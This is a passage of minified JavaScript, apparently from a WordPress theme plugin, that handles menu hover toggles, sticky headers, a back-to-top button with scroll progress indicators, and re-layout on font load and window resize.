e=document.querySelectorAll(".thim-ekits-menu__icon"),t=document.querySelector(".thim-ekits-menu__icon-menu-back");e.forEach((e=>{e.addEventListener("click",(i=>{i.preventDefault(),i.stopPropagation(),e.parentNode.classList.contains("thim-ekits-menu__is-hover")?e.parentNode.classList.remove("thim-ekits-menu__is-hover"):(e.parentNode.classList.add("thim-ekits-menu__is-hover"),t&&t.classList.add("show-icon"))}))})),t&&t.addEventListener("click",(e=>{e.stopPropagation();const i=document.querySelectorAll(".thim-ekits-menu__is-hover");i.length>0&&i[i.length-1].classList.remove("thim-ekits-menu__is-hover"),1===i.length&&t.classList.remove("show-icon")}))})(),document.querySelectorAll(".thim-ekits__sticky").forEach((e=>{const t=e.offsetHeight+e.offsetTop,i=e.parentNode,s=document.querySelector("#wpadminbar");window.addEventListener("scroll",(()=>{window.pageYOffset>i.offsetTop?(e.classList.add("thim-ekits__sticky--is-sticky"),s&&e.classList.add("thim-ekits__sticky--adminbar"),i.classList.add("thim-ekits--is-sticky"),i.style.height=t+"px"):(e.classList.remove("thim-ekits__sticky--is-sticky","thim-ekits__sticky--adminbar"),i.classList.remove("thim-ekits--is-sticky"),i.style.height="auto")}))})),function(){const e=document.getElementById("back-to-top-kits"),t=document.querySelector(".scroll-circle-progress");if(e){if(t){const e=document.querySelector(".scroll-circle-progress path"),t=e.getTotalLength();e.style.transition=e.style.WebkitTransition="none",e.style.strokeDasharray=t+" "+t,e.style.strokeDashoffset=t,e.getBoundingClientRect(),e.style.transition=e.style.WebkitTransition="stroke-dashoffset 10ms linear";const i=function(){const i=jQuery(window).scrollTop(),s=jQuery(document).height()-jQuery(window).height(),n=t-i*t/s;e.style.strokeDashoffset=n};i(),jQuery(window).scroll(i)}e.classList.add("hidden"),jQuery(window).scroll((function(){jQuery(this).scrollTop()>400?e.classList.remove("hidden"):e.classList.add("hidden")})),e.addEventListener("click",(function(){window.scrollTo({top:0,behavior:"smooth"})}))}}(),window.addEventListener("scroll",(()=>{const e=document.querySelector(".thim-ekits-scrollProgressBar"),t=document.querySelector(".thim-ekits-scrollPercentage");if(e){const i=document.documentElement.scrollHeight-window.innerHeight,s=window.scrollY/i*100;e.style.width=s+"%",t&&(t.textContent=`${Math.round(s)}%`)}}));const t=()=>{document.fonts&&document.fonts.ready?document.fonts.ready.then((()=>{setTimeout(e,100)})):setTimeout(e,100)};"complete"===document.readyState?t():(window.addEventListener("load",t),setTimeout(t,2e3)),window.addEventListener("resize",(()=>{clearTimeout(window.resizeTimeout),window.resizeTimeout=setTimeout((()=>{e()}),100)}))}))})();


